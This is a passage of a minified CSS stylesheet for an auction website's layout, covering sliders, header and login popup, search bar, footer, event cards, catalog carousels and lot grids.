10px;}.auction-info p,.gallery-info p,.gallery-text p {width:100%;}}.auction-sort-links .sort-link {color:#727272;position:relative;font-family:"Roboto Condensed",sans-serif;font-size:17px;font-weight:400;margin:0;display:inline-block;line-height:1.1;padding:5px 10px;text-decoration:none;}.auction-sort-links .sort-link:after {content:'';left:0;right:0;bottom:0;height:1px;background:#d8d8d8;display:block;opacity:1;-webkit-transition:opacity 100ms;-moz-transition:opacity 100ms;-ms-transition:opacity 100ms;-o-transition:opacity 100ms;transition:opacity 100ms;}.auction-sort-links .sort-link:hover:after {opacity:0;}.auction-sort-links .sort-link.active {background:#d9d9d9;color:#000;}.main-auction .page-nav-inline {margin:15px 0 11px 0;}.main-auction .page-nav-inline .icon-prev {position:relative;top:1px;}.page-nav-inline {list-style:none;padding:0 20px;margin:15px 0 40px 0;}.page-nav-inline li {display:inline-block;vertical-align:middle;}.page-nav-inline .icon-prev {background:url("../images/icons/icon-prev.png");display:inline-block;vertical-align:top;width:8px;height:12px;margin-right:7px;margin-top:7px;}.page-nav-inline .page-nav-link {color:#727272;font-family:"Roboto Condensed",sans-serif;font-size:17px;font-weight:400;line-height:20px;position:relative;border-bottom:1px rgba(114,114,114,0.3) solid;transition:border-color 0.3s;}.page-nav-inline .page-nav-link:hover {border-bottom-color:transparent;}@media (max-width:1000px) {.page-nav-inline {padding:0 10px;}.page-nav-inline .lot-control {width:50% !important;}}@media (max-width:510px) {.page-nav-inline .lot-control {width:100% !important;margin-top:15px;}}.container > .page-nav-inline {margin-top:14px;margin-bottom:31px;}.container > .page-nav-inline + .wrapper h1 {padding-top:0;}.slider {max-width:650px;margin-right:50px;}@media (max-width:1000px) {.slider {max-width:100%;margin:0;}}.slider .slick-dots {padding-top:10px;bottom:-34px;}.slider .slick-dots li {width:14px !important;height:14px !important;margin-bottom:5px;}.slider .slick-dots li button {padding:0 !important;width:inherit !important;height:inherit !important;background-color:#cecece;border-radius:50%;}.slider .slick-dots li button:before {content:none;}.slider .slick-dots li.slick-active {border-radius:50%;width:14px !important;height:14px !important;background-color:#6a6a6a !important;}.slider .slick-dots li.slick-active button {background:none;}.slider__for__item {cursor:pointer;}.slider__for__item img {max-width:100%;max-height:100%;margin:auto;}.slider__nav {padding:0 15px;margin-top:15px;}@media (max-width:1000px) {.slider__nav {display:none;}}.slider__nav .slick-arrow {width:10px;height:16px;display:block;}.slider__nav .slick-arrow:before {display:none;}.slider__nav .slick-prev {background:url("../images/icons/arrow-product.png") !important;left:0;}.slider__nav .slick-next {background:url("../images/icons/auction-arrow.png") !important;right:0;}.slider__nav__item {margin:5px;cursor:pointer;}.slider__nav__item img {max-width:100%;max-height:112px;}.bookmark .gray_bg img {max-width:100%;max-eight:100%;margin:auto;}.gray_bg {background:#f7f7f7;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.product-img {max-width:252px;}.fullscreenSlider {left:0;right:0;top:0;bottom:0;z-index:10000;position:fixed;background:#fff;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0;-webkit-transition:transform 200ms,opacity 500ms,visibility 500ms;-moz-transition:transform 200ms,opacity 500ms,visibility 500ms;-ms-transition:transform 200ms,opacity 500ms,visibility 500ms;transition:transform 200ms,opacity 500ms,visibility 500ms;}.fullscreenSlider.is-visible {-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;}.fullscreenSlider__close {top:30px;width:30px;right:10px;height:30px;opacity:0;visibility:hidden;z-index:10001;position:fixed;background:rgba(255,255,255,0.6);-webkit-transition:background 100ms,opacity 100ms,visibility 100ms;-moz-transition:background 100ms,opacity 100ms,visibility 100ms;-ms-transition:background 100ms,opacity 100ms,visibility 100ms;-o-transition:background 100ms,opacity 100ms,visibility 100ms;transition:background 100ms,opacity 100ms,visibility 100ms;cursor:pointer;}.fullscreenSlider__close.is-visible {opacity:1;visibility:visible;}.fullscreenSlider__close:hover {background:#fff;}.fullscreenSlider__close:before,.fullscreenSlider__close:after {top:0;left:0;right:0;bottom:0;width:90%;height:2px;content:'';margin:auto;position:absolute;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%;background:#000;z-index:10000;display:block;}.fullscreenSlider__close:before {-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);}.fullscreenSlider__close:after {-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-ms-transform:rotate(-135deg);-o-transform:rotate(-135deg);transform:rotate(-135deg);}.fullscreenSlider .slick-list,.fullscreenSlider .slick-track {height:100%;}.fullscreenSlider .slick-slide {display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:20px;}.fullscreenSlider .slick-slide img {max-width:100%;max-height:100%;}.fullscreenSlider .slick-next,.fullscreenSlider .slick-prev {top:0;bottom:0;height:100%;width:15%;z-index:10001;position:absolute;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0);}.fullscreenSlider .slick-next:after,.fullscreenSlider .slick-prev:after {top:0;bottom:0;content:'';width:22px;height:22px;z-index:101;margin-top:auto;margin-bottom:auto;position:absolute;border-right:solid 2px #000;border-bottom:solid 2px #000;}.fullscreenSlider .slick-next:before,.fullscreenSlider .slick-prev:before {width:30px;height:60px;content:'';opacity:1;display:inline-block;background:rgba(255,255,255,0.6);-webkit-transition:background 100ms;-moz-transition:background 100ms;-ms-transition:background 100ms;-o-transition:background 100ms;transition:background 100ms;}.fullscreenSlider .slick-next:hover:before,.fullscreenSlider .slick-prev:hover:before {background:white;}.fullscreenSlider .slick-prev {left:0;text-align:left;padding-left:10px;}.fullscreenSlider .slick-prev:after {left:20px;transform:rotate(135deg);}.fullscreenSlider .slick-next {right:0;text-align:right;padding-right:10px;}.fullscreenSlider .slick-next:after {right:19px;transform:rotate(-45deg);}.hsu {display:none;}.main-header {background-color:#000000;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:border-color 0.3s;-moz-transition:border-color 0.3s;-ms-transition:border-color 0.3s;transition:border-color 0.3s;position:relative;z-index:1;}.main-header .text-muted {color:#959595;}.main-header .logo {float:left;margin:34px 0;padding-left:20px;width:30%;}.main-header .logo .logo-lg {background-image:url(../images/spritesheet.png);background-position:0px 0px;width:200px;height:59px;}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi) {.main-header .logo .logo-lg {background-image:url(../images/spritesheet-2x.png);background-size:200px 178px;}}@media (max-width:999px) {.main-header .logo .logo-lg {background-image:url(../images/spritesheet.png);background-position:0px -64px;width:110px;height:32px;}}@media (max-width:999px) and (-webkit-min-device-pixel-ratio:2),(max-width:999px) and (min-resolution:192dpi) {.main-header .logo .logo-lg {background-image:url(../images/spritesheet-2x.png);background-size:200px 178px;}}@media (max-width:999px) {.main-header .logo {padding-left:10px;margin:9px 0;}}.main-header .controls {margin-right:20px;padding:0;border-bottom:1px solid #545454;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}.main-header .controls-left {padding:0;margin:0;}.main-header .controls-left li {display:inline-block;padding:18px 0;}.main-header .controls-left li a:hover {color:#ffdc1b !important;}.main-header .controls .login {position:relative;}.main-header .controls .login .login-popup a.link {display:inline-block;}.main-header .controls .login.active .login-popup {opacity:1;visibility:visible;}.main-header .controls .login-popup {width:340px;position:absolute;background:#545454;box-shadow:0 5px 5px rgba(0,0,0,0.3);padding:18px 20px 30px;margin-top:18px;opacity:0;visibility:hidden;}.main-header .controls .login-popup label {color:white;font-family:"Roboto",sans-serif;font-size:13px;font-weight:300;line-height:24px;text-transform:initial;width:100%;display:block;margin-bottom:19px;}.main-header .controls .login-popup label .form-control {width:100%;border:none;height:32px;background-color:whitesmoke;border:1px solid gainsboro;padding:0 10px;}.main-header .controls .login-popup .link {display:block;line-height:1;color:#c1c1c1;font-family:"Roboto",sans-serif;font-size:13px;font-weight:300;line-height:24px;text-decoration:underline;text-transform:initial;margin-top:-10px;margin-bottom:16px;}.main-header .controls .login-popup .btn {width:100%;font-size:15px;padding:8px 10px;}@media (max-width:999px) {.main-header .controls {margin:0;padding:0;float:right;margin-top:4px;}}.main-header .controls-left a {padding-right:25px;}.main-header .controls-left .cabinet .mobile-link {display:none;}@media (max-width:999px) {.main-header .controls-left .cabinet {display:block;height:22px;padding:0;margin:14px 12px;}.main-header .controls-left .cabinet a {font-size:0;display:none;padding:0;}.main-header .controls-left .cabinet .mobile-link {display:block;}.main-header .controls-left .cabinet .mobile-link:before {background:url("../images/icons/cabinet-icon.png");width:21px;height:22px;display:block;content:'';}}@media (max-width:999px) {.main-header .controls-left .go-out {display:none;}}@media (max-width:999px) {.main-header .controls-left .login,.main-header .controls-left .register,.main-header .controls-left .go-out {display:none;}}.main-header .controls-right {padding:18px 0;}@media (max-width:999px) {.main-header .controls-right {padding:0;}}.main-header .controls-right .bookmarks {float:left;padding-right:50px;}.main-header .controls-right .bookmarks:hover {color:#ffdc1b !important;}@media (max-width:999px) {.main-header .controls-right .bookmarks {font-size:0;margin:13px 10px 14px 10px;padding:0;height:23px;}.main-header .controls-right .bookmarks:before {background:url("../images/icons/bookm-icon.png");width:24px;height:23px;display:block;content:'';}}.main-header .controls-right .languages {float:left;}@media (max-width:999px) {.main-header .controls-right .languages {font-size:0;line-height:1;display:none;}}.main-header .controls-right .languages .text-muted {padding:0 3px;}.main-header .controls-right .languages .text-muted:hover {color:#ffdc1b !important;}@media (max-width:999px) {.main-header .controls-right .languages .text-muted {font-size:0;line-height:1;padding:0;}}.main-header .controls-right .languages .text-muted:last-child {padding-right:0;}.main-header .controls-right .languages .text-muted.active {color:#ffdc1b !important;}.main-header .controls-right .languages-mobile {display:none;}.main-header .controls-right .languages-mobile .dropdown {margin:0 10px;margin-top:16px;position:relative;}.main-header .controls-right .languages-mobile .dropdown-menu {display:none;width:44px;}.main-header .controls-right .languages-mobile .dropdown.active .dropdown-menu {position:absolute;display:block;right:0;left:-10px;top:22px;background:black;box-shadow:0 0 10px rgba(0,0,0,0.5);}.main-header .controls-right .languages-mobile .dropdown.active .dropdown-menu ul {list-style:none;padding:0;margin:0;padding-top:4.5px;padding-bottom:8px;}.main-header .controls-right .languages-mobile .dropdown.active .dropdown-menu ul li {display:inline-block;vertical-align:top;font-size:0;line-height:1;width:100%;text-align:center;}.main-header .controls-right .languages-mobile .dropdown.active .dropdown-menu ul li a {display:inline-block;vertical-align:top;font-size:0;line-height:1;padding:8px;width:100%;}@media (max-width:999px) {.main-header .controls-right .languages-mobile {display:block;float:right;}.main-header .controls-right .languages-mobile .lang-de {background-image:url(../images/spritesheet.png);background-position:0px -138px;width:24px;height:18px;}}@media (max-width:999px) and (-webkit-min-device-pixel-ratio:2),(max-width:999px) and (min-resolution:192dpi) {.main-header .controls-right .languages-mobile .lang-de {background-image:url(../images/spritesheet-2x.png);background-size:200px 178px;}}@media (max-width:999px) {.main-header .controls-right .languages-mobile .lang-en {background-image:url(../images/spritesheet.png);background-position:-158px -101px;width:24px;height:18px;}}@media (max-width:999px) and (-webkit-min-device-pixel-ratio:2),(max-width:999px) and (min-resolution:192dpi) {.main-header .controls-right .languages-mobile .lang-en {background-image:url(../images/spritesheet-2x.png);background-size:200px 178px;}}@media (max-width:999px) {.main-header .controls-right .languages-mobile .lang-ru {background-image:url(../images/spritesheet.png);background-position:-129px -101px;width:24px;height:18px;}}@media (max-width:999px) and (-webkit-min-device-pixel-ratio:2),(max-width:999px) and (min-resolution:192dpi) {.main-header .controls-right .languages-mobile .lang-ru {background-image:url(../images/spritesheet-2x.png);background-size:200px 178px;}}@media (max-width:999px) {.main-header .controls {border:none;}}.main-header .main-nav {margin-top:25px;padding-right:20px;}@media (min-width:1200px) {.main-header .main-nav a {font-size:17px;}}@media (max-width:999px) {.main-header .main-nav {display:none;}}.main-header .main-nav .submenu-toggle {display:none;}.main-header .main-nav__l1 {padding:0;margin:0;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}.main-header .main-nav__l1 a {font-family:"Roboto Condensed",sans-serif;font-size:17px;font-weight:700;color:#fff;}.main-header .main-nav__l1 a:hover,.main-header .main-nav__l1 a.active {color:#ffdc1b !important;}.main-header .main-nav__l1 > li {padding:0;margin:0;list-style:none;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}.main-header .main-nav__l1 > li.is-visible > ul {opacity:1;visibility:visible;}.main-header .main-nav__l1 > li > a {line-height:22px;text-transform:uppercase;}.main-header .main-nav__l2 {margin:0;padding:10px 0;color:#fff;background:#000;position:absolute;opacity:0;visibility:hidden;-webkit-transition:visibility 200ms,opacity 200ms;-moz-transition:visibility 200ms,opacity 200ms;-ms-transition:visibility 200ms,opacity 200ms;transition:visibility 200ms,opacity 200ms;}.main-header .main-nav__l2 ul {display:none;}.main-header .main-nav__l2 > li {padding:0;margin:0;list-style:none;}.main-header .main-nav__l2 > li > a {font-size:14px;padding:2px 20px;display:block;}.main-header .mobile-nav-toggle {display:none;float:right;margin:21px 13px 0 13px;height:16px;}.main-header .mobile-nav-toggle .btn-toggle {background:url("../images/icons/btn-toggle.png");width:24px;height:16px;border:none;cursor:pointer;padding:0;vertical-align:top;}@media (max-width:999px) {.main-header .mobile-nav-toggle {display:block;}}.search {background:#e8e8e8;padding:0 20px;}@media (max-width:999px) {.search {padding:0 10px;}}.search-input {width:calc(100% - 390px);border:none;padding:8px 20px;color:black;font-family:"Roboto",sans-serif;font-size:14px;font-weight:300;line-height:22px;margin:10px 0;}@media (max-width:999px) {.search-input {width:calc(100% - 278px);}}@media (max-width:550px) {.search-input {width:100%;}}.search-right {float:right;padding-bottom:10px;width:380px;padding-top:10px;margin-left:10px;}@media (max-width:999px) {.search-right {width:268px;}}@media (max-width:550px) {.search-right {width:100%;float:none;margin:0;padding-top:0;}}.search-dropdown {border:none;cursor:pointer;color:black;font-family:"Roboto",sans-serif;font-size:14px;font-weight:300;line-height:22px;padding:8px 9px;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;order:none;background:url("../images/icons/dropdown-arrow.png") no-repeat 98% 50% #ffffff;padding-right:49px;margin-right:10px;border-radius:0;width:220px;height:38px;}.search-dropdown .dropdown-sub {padding:8px 9px;}@media (max-width:550px) {.search-dropdown {width:calc(100% - 50px);background-position:99% 50%;}}.search-btn {cursor:pointer;color:#010101;font-family:"Roboto Condensed",sans-serif;font-size:15px;font-weight:700;line-height:22px;text-transform:uppercase;background:#ffdc1b;border:none;width:150px;padding:8px 0;float:right;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;-ms-transition:background-color 0.3s;transition:background-color 0.3s;}.search-btn:hover {background:#ffe863;}@media (max-width:999px) {.search-btn {font-size:0;padding:8px 0;width:38px;}.search-btn:before {background:url("../images/icons/search-icon-mob.png") no-repeat;width:16px;height:16px;display:inline-block;vertical-align:middle;content:'';}}@media (min-width:1500px) {.search form {margin:0 20px;}}.footer {background:#333333;margin-top:100px;}.footer .container {display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:0 20px;}.footer-logo {display:inline-block;vertical-align:top;padding:17px 0 20px;}.footer-logo .logo-lg {background-image:url(../images/spritesheet.png);background-position:0px 0px;width:200px;height:59px;}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi) {.footer-logo .logo-lg {background-image:url(../images/spritesheet-2x.png);background-size:200px 178px;}}@media (max-width:999px) {.footer-logo .logo-lg {background-image:url(../images/spritesheet.png);background-position:0px -64px;width:110px;height:32px;}}@media (max-width:999px) and (-webkit-min-device-pixel-ratio:2),(max-width:999px) and (min-resolution:192dpi) {.footer-logo .logo-lg {background-image:url(../images/spritesheet-2x.png);background-size:200px 178px;}}.footer-nav {display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;}.footer-nav ul {list-style:none;padding:0;display:block;}.footer-nav ul li {display:inline-block;margin-left:65px;}.footer-nav ul li a {color:white;font-family:"Roboto",sans-serif;font-size:12px;font-weight:300;line-height:22px;text-transform:uppercase;text-decoration:none;display:inline;position:relative;border-bottom:1px #5b5b5b solid;-webkit-transition:border-color 0.3s;-moz-transition:border-color 0.3s;-ms-transition:border-color 0.3s;transition:border-color 0.3s;}.footer-nav ul li a:hover {border-bottom-color:transparent;}.footer-nav ul li:last-child {margin-right:70px;}.footer-nav ul li:first-child {margin-left:0;}.footer-nav .icon-group {display:block;font-size:0;line-height:1;}.footer-nav .icon-group .icon-photo {background:url("../images/icons/photo.png");width:32px;height:32px;display:inline-block;margin-right:15px;}.footer-nav .icon-group .icon-facebook {background:url("../images/icons/icon-facebook.png");width:32px;height:32px;display:inline-block;}@media (max-width:999px) {.footer .container {display:block;text-align:center;padding:30px 10px 50px 10px;}.footer-nav {display:block;}.footer-nav li {margin:0 !important;margin-bottom:15px !important;display:block !important;}.footer-nav li a {border-bottom:none !important;text-decoration:underline !important;}.footer-nav .icon-group .icon-photo {margin-right:20px;}}.icon {display:inline-block;}.pull-left {float:left;}.pull-right {float:right;}.main-slider {margin:20px 20px 15px;}@media (max-width:999px) {.main-slider {margin:10px;}}.main-slider .slide {position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;}@media (max-width:999px) {.main-slider .slide {-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}}.main-slider .slide-descr {overflow:hidden;background:#f5f5f5;position:relative;box-sizing:border-box;padding:2vw 2vw 8vw 2vw;}@media (max-width:999px) {.main-slider .slide-descr {width:100%;float:none;padding-top:20px;-ms-flex-order:2;-webkit-order:2;order:2;}}@media (min-width:1000px) {.main-slider .slide-descr {width:38vw;-ms-flex-order:1;-webkit-order:1;order:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;padding:2vw 2vw 50px 2vw;}}@media (min-width:1400px) {.main-slider .slide-descr {padding:27px 27px 50px 27px;}}.main-slider .slide-descr .date {background:#9a9a9a;width:100%;position:absolute;bottom:0;left:0;right:0;}@media (max-width:999px) {.main-slider .slide-descr .date {padding:15px 20px;font-size:20px;}}@media (min-width:1000px) {.main-slider .slide-descr .date {padding:1.3vw 2vw;font-size:1.6vw;line-height:2vw;}}@media (min-width:1400px) {.main-slider .slide-descr .date {font-size:22.5px;line-height:1.2;padding:20px 27px;}}.main-slider .slide-descr .date h4 {color:white;font-weight:700;text-transform:uppercase;cursor:pointer;margin:0;}.main-slider .slide-descr p {font-family:"Roboto",sans-serif;font-size:16px;font-weight:300;line-height:24px;}.main-slider .slide-descr p:last-of-type {margin-bottom:0;}.main-slider .slide-descr p:empty {display:none;}@media (min-width:1000px) {.main-slider .slide-descr p {font-size:1.6vw;line-height:2.2vw;}}@media (min-width:1400px) {.main-slider .slide-descr p {font-size:22px;line-height:1.4;}}.main-slider .slide a {line-height:1;}.main-slider .slide a h2 {font-size:25px;line-height:30px;font-weight:700;text-transform:uppercase;color:black;display:inline;margin:0;border-bottom:1px #b8b8b8 solid;-webkit-transition:border-color 0.3s;-moz-transition:border-color 0.3s;-ms-transition:border-color 0.3s;transition:border-color 0.3s;}@media (min-width:1000px) {.main-slider .slide a h2 {font-size:1.7vw;line-height:2.3vw;}}@media (min-width:1400px) {.main-slider .slide a h2 {font-size:24px;line-height:1.4;}}.main-slider .slide a h2:hover {border-bottom-color:transparent;}@media (max-width:1200px) {.main-slider .slide a {font-size:18px;}}.main-slider .slide-description {font-family:"Roboto",sans-serif;font-size:16px;font-weight:300;line-height:24px;color:#212121;margin:9px 0;}.main-slider .slide-holder {padding-left:20px;padding-right:34px;}@media (max-width:999px) {.main-slider .slide-img {width:100%;-ms-flex-order:1;-webkit-order:1;order:1;}}@media (min-width:1000px) {.main-slider .slide-img {width:62vw;-ms-flex-order:2;-webkit-order:2;order:2;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}}.main-slider .slide-img img {width:100%;vertical-align:top;}.main-slider .slick-dots {padding-top:10px;bottom:-42px;}.main-slider .slick-dots li {width:14px !important;height:14px !important;margin-bottom:5px;}.main-slider .slick-dots li button {padding:0 !important;width:inherit !important;height:inherit !important;background-color:#cecece;border-radius:50%;}.main-slider .slick-dots li button:before {content:none;}.main-slider .slick-dots li.slick-active {border-radius:50%;width:14px !important;height:14px !important;background-color:#6a6a6a !important;}.main-slider .slick-dots li.slick-active button {background:none;}.events {margin-top:60px;padding:0 10px 40px 10px;position:relative;}@media (max-width:999px) {.events {padding:0;}.events:after {clear:both;content:"";display:table;}}@media (min-width:768px) {.events {display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}}.events:before {content:'';width:auto;display:block;height:1px;background:#e2e2e2;position:absolute;left:20px;right:20px;bottom:0;}@media (max-width:999px) {.events:before {left:10px;right:10px;}}.events .event {padding:0 10px 20px;font-size:0;line-height:1;}@media (max-width:767px) {.events .event {width:100%;margin:0;margin-bottom:20px;}}@media (min-width:768px) {.events .event {width:50%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}}.events .event:first-child {padding-right:1.1%;}.events .event:last-child {padding-left:1.1%;}.events .event-img {width:100%;}@media (min-width:1000px) {.events .event-img {-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}}.events .event-footer {background:#f5f5f5;padding:20px;position:relative;padding-right:110px;}@media (max-width:479px) {.events .event-footer {padding:20px;}}@media (min-width:480px) {.events .event-footer {-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;padding:20px 23% 20px 20px;}}@media (min-width:1000px) {.events .event-footer {padding-right:calc(25% + 1.2vw);}}@media (min-width:1400px) {.events .event-footer {padding-right:calc(26% + 1.2vw);}}.events .event-footer h2 {font-family:"Roboto Condensed",sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;color:black;margin:0;border-bottom:#b8b8b8 solid 1px;display:inline;-webkit-transition:border-color 0.3s;-moz-transition:border-color 0.3s;-ms-transition:border-color 0.3s;transition:border-color 0.3s;}@media (min-width:1000px) and (max-width:1399px) {.events .event-footer h2 {font-size:1.6vw;line-height:2.3vw;}}@media (min-width:1400px) {.events .event-footer h2 {font-size:22.5px;line-height:1.4;}}.events .event-footer h2:hover {border-bottom-color:transparent;}.events .event-footer p {font-family:"Roboto",sans-serif;font-size:16px;font-weight:300;line-height:1.2;color:black;margin-top:15px;margin-bottom:0;}@media (min-width:1000px) and (max-width:1399px) {.events .event-footer p {font-size:1.35vw;line-height:2vw;}}@media (min-width:1400px) {.events .event-footer p {font-size:19px;line-height:1.4;}}.events .event-time {color:white;font-family:"Roboto Condensed",sans-serif;line-height:29px;font-size:16px;font-weight:400;background:#9a9a9a;text-align:center;padding:15px 10px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:479px) {.events .event-time {width:100%;margin-top:15px;}}@media (min-width:480px) {.events .event-time {top:0;right:0;bottom:0;width:23%;height:100%;position:absolute;}}@media (min-width:1000px) {.events .event-time {width:25%;font-size:1.4vw;line-height:2vw;}}@media (min-width:1400px) {.events .event-time {width:26%;font-size:20px;line-height:1.4;}}.events .event-time span {font-size:20px;font-weight:700;display:block;}.catalog {margin:0 20px;padding-bottom:37px;border-bottom:1px solid #e2e2e2;}@media (max-width:999px) {.catalog {margin:0 10px;}}.catalog-title {max-width:1460px !important;margin:0 auto;margin-top:33px;margin-bottom:37px;}@media (max-width:999px) {.catalog-title {display:block;}}.catalog-title a,.catalog-title span.title {font-size:25px;font-weight:700;text-transform:uppercase;border-bottom:1px solid #bfbfbf;display:inline;color:black;-webkit-transition:border-color 0.3s;-moz-transition:border-color 0.3s;-ms-transition:border-color 0.3s;transition:border-color 0.3s;}@media (max-width:999px) {.catalog-title a,.catalog-title span.title {border:none;}}.catalog-title a:hover,.catalog-title span.title:hover {border-bottom-color:transparent;}.catalog-title span.title {border-width:0;}.catalog-title p {font-family:"Roboto",sans-serif;font-size:16px;font-weight:300;line-height:24px;color:black;margin-top:12px;margin-bottom:0;}.catalog .date {color:#b0afaf;font-size:20px;font-weight:700;line-height:25px;float:right;}@media (max-width:999px) {.catalog .date {float:none !important;display:block;padding-bottom:20px;}}.catalog-slider {max-width:1460px !important;margin:0 auto;padding:0 20px;}@media (max-width:480px) {.catalog-slider .product {margin:0;}.catalog-slider .product .img-holder {padding:0;}}.catalog-slider .product-img {width:100%;}.catalog-slider .slick-prev {left:0;z-index:1;}.catalog-slider .slick-next {right:0;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}.catalog-slider .slick-arrow {width:10px;height:16px;display:block;background:url("../images/icons/arrow-product.png") !important;}.catalog-slider .slick-arrow:before {content:none;}.catalog.brown-bg {background:#eeede6;padding:0 20px 37px;margin:0;margin-top:40px;}@media (max-width:999px) {.catalog.brown-bg {padding:0 10px 37px;}}.info {padding-top:60px;margin-bottom:100px;}.info .left-col {width:50%;padding:0 2% 0 20px;float:left;}.info .left-col img {width:100%;}.info .right-col {width:50%;padding:0 20px 0 2%;float:right;}.info .right-col h2 {font-size:40px;font-weight:400;line-height:45px;margin-top:0;margin-bottom:15px;}@media (max-width:999px) {.info .right-col h2 {font-size:30px;font-weight:400;line-height:35px;}}.info .right-col p {font-family:"Roboto",sans-serif;font-weight:300;margin:10px 0;}.info .right-col h3 {font-size:20px;font-weight:400;line-height:25px;margin:30px 0 20px;}@media (max-width:999px) {.info .right-col h3 {font-size:18px;font-weight:400;line-height:24px;}}@media (max-width:999px) {.info {display:block;padding-top:40px;}.info .left-col {width:100%;padding:0 10px;}.info .right-col {margin-top:25px;width:100%;padding:0 10px;}}.partners {background:#646464;padding:30px 0;margin-bottom:-100px;}.partners-list {list-style:none;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:0 20px;margin:0;}@media (max-width:1024px) {.partners-list {display:block;text-align:center;}.partners-list li {width:100%;margin-bottom:40px;}}.partners-list li a {display:inline-block;margin-right:40px;}.lot-search {margin-top:10px;}.lot-search .search-input {width:calc(100% - 160px);}.lot-search .search-right {width:150px;}@media (max-width:999px) {.lot-search .search-right {width:38px;float:right;margin-left:0;padding-top:10px;}.lot-search .search-input {width:calc(100% - 48px);}}.search-caption {margin-top:39px;margin-bottom:12px;padding:0 20px;font-size:40px;font-weight:400;line-height:45px;color:black;}@media (max-width:999px) {.search-caption {font-size:30px;line-height:35px;padding:0 10px;}}.all-lot {margin:0 5px;}.all-lot .row {position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:35px;margin-bottom:35px;}.all-lot .row:after {left:0;right:0;bottom:0;content:'';position:absolute;border-bottom:solid 1px #e2e2e2;}.all-lot .row:last-child {margin-bottom:35px;}.all-lot .row:last-child:after {border-bottom:0;}@media (max-width:1289px) {.all-lot .row {margin-left:-27px;}}@media (min-width:1290px) {.all-lot .row {margin-left:-2%;}}.all-lot .row .product {-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}@media (max-width:767px) {.all-lot .row .product {margin-bottom:30px;}}@media (max-width:1289px) {.all-lot .row .product {margin-left:27px;margin-right:0;margin-bottom:70px;}}@media (min-width:1290px) {.all-lot .row .product {margin-left:2%;margin-right:0;margin-bottom:90px;}}.all-lot .row .product .img-holder {background:#f7f7f7;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:12px 10px;box-sizing:border-box;}@media (min-width:768px) {.all-lot .row .product .img-holder {min-height:230px;}}.all-lot .row .product .img-holder .product-img {max-width:100%;max-height:100%;}.all-lot .row .product .caption-text {float:left;margin-left:10px;font-family:"Roboto",sans-serif;}.all-lot .row .product .caption-text .price {color:#999;font-size:14px;font-weight:300;line-height:20px;margin:0;}@media (max-width:479px) {.all-lot .row .product {width:100%;}}@media (min-width:480px) and (max-width:999px) {.all-lot .row .product {padding:5px;width:calc(50% - 27px);}}@media (min-width:1000px) and (max-width:1289px) {.all-lot .row .product {width:calc(33.33333% - 27px);}}@media (min-width:1290px) {.all-lot .row .product {width:calc(25% - 2%);}}.wrapper {padding-top:10px;}.wrapper .sidebar {float:right;padding-right:20px;width:31%;}@media (max-width:999px) {.wrapper .sidebar {display:none;}}.wrapper .sidebar .navigation.widget {margin-top:38px;}.wrapper .sidebar .navigation ul 